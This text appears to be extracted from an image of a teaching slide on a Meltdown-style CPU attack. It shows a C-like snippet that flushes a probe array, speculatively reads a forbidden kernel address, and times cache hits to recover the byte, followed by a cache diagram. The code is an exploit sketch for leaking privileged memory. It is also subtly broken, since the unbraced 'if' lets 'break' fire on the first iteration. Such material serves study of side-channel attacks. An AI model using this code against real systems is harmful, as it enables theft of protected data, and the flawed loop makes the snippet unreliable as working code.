 uint8_t array[256 * offset]; // Create 256-element array that maps
// elements to distinct cache lines
for (i = 0; i < 256; i++) // Make sure array is not cached
clflush(&array[i * offset]);
uint8_t secret = *sensitive_addr; // Illegal SQUASHED 1-byte read
uint8_t tmp = array[secret * offset]; // Legal dependent SQUASHED read
for (i = 0; i < 256; i++) {
time = time_access(array[i * offset]); // Time accesses to each array element
if (time <= CACHE_HIT_THRESHOLD)
secret = i; // If cache hit, we identified kernel data
break;
}
Processor L1 Cache
array[0 * offset] slow
array[1 * offset] slow
array[2 * offset] fast
.
.
.
array[255 * offset] slow
.
.
.
*sensitive_addr